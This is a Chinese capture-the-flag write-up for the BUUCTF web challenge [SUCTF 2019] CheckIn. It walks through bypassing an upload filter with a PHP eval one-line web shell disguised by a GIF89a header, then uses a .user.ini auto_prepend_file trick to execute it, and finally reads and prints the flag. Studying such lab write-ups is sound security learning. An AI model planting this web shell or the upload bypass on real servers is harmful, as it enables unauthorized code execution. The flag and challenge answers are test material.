本文主要是介绍BUUCTF---web---[SUCTF 2019]CheckIn,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
1、点击题目连接来到页面

2、上传正常的jpg文件,提示内容不能有<?。本来打算上传图片马,但是有过滤

3、可以改成下面的图片马:
<script language='php'>@eval($_POST['cmd']);</script>
4、将上面的一句话木马先写成txt再修改后缀为test.jpg后上传

5、必须要是图片类型,将一句话木马,添加图片头后再上传

6、上传成功了,但是需要让图片马当成php代码来执行
.user.ini文件内容为:(文件命名必须和上传的图片马文件名一样,我这里是test.jpg)
GIF89a
auto_prepend_file=test.jpg

7、先上传.user.ini文件,再上传图片马test.jpg。上传.user.ini后出现下面回显



8、访问下面url,页面回显
http://9974cc70-c14b-48f5-b8df-d5b5460498c5.node5.buuoj.cn:81/uploads/4247b8a5da98794f37ad36c75aaa5631/index.php

9、测试,发现文件上传成功


10、使用系统函数,查看文件根目录,发现flag文件

11、输出flag

flag{cdf7e33f-1c42-4715-b628-8780eddfe13d}
这篇关于BUUCTF---web---[SUCTF 2019]CheckIn的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)